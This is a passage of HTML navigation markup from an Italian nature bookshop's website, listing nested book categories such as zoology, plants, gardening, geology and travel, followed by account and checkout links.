</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>